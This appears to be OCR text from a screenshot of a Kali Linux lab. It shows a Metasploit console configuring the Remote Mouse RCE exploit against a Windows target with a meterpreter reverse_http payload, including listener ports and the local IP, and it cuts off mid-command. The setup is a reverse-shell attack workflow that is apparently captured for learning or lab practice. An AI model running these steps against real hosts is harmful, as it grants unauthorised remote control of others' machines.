 Home
Attacker
Windows 10 and later x64
1 2 3 4
17:23
31.85 GB
sda
2022-10-07
17:23
2.21 GHz
current ma
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
0 default
msf6 exploit(windows/misc/remote_mouse_rce) > set payload windows/x64/meterpreter/reverse_http
payload ⇒ windows/x64/meterpreter/reverse_http
msf6 exploit(windows/misc/remote_mouse_rce) > options
Module options (exploit/windows/misc/remote_mouse_rce):
Name Current Setting Required Description
PATH c:\Windows\Temp\ yes Where to stage payload for pull method
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1978 yes Port Remote Mouse runs on (TCP)
SLEEP 1 yes How long to sleep between commands
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_http):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- 
0 default
msf6 exploit(windows/misc/remote_mouse_rce) > set SRVPORT 8585
SRVPORT ⇒ 8585
msf6 exploit(windows/misc/remote_mouse_rce) > set LPORT 7575
LPORT ⇒ 7575
msf6 exploit(windows/misc/remote_mouse_rce) > ip -br a
[*] exec: ip -br a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 192.168.68.131/24 fe80::20c:29ff:fefb:4b26/64
msf6 exploit(windows/misc/remote_mouse_rce) > se
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.